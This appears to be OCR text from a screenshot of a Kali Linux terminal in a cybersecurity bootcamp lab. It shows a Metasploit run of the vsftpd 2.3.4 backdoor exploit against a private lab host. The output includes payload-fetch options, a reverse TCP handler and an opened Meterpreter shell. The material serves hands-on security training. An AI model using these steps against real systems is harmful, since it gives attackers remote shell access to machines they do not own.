 1 2 3 4 8:03
kali@kali: ~/CyberLab/dfcs-cybersecurity-bootcamps/s07-report
Session Actions Edit View Help
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped directly to the shell.
Home
When FETCH_FILELESS is none:
Name Current Setting Required Description
---- --------------- -------- -----------
FETCH_FILENAME yZegUjbuyH no Name to use on remote system when storing payload; cannot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
KALI
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] Started reverse TCP handler on 192.168.133.129:4444
[*] 192.168.133.128:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.133.128:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.133.128:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[+] 192.168.133.128:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (192.168.133.129:4444 -> 192.168.133.128:37651) at 2026-11-15 08:03:08 -0500
meterpreter >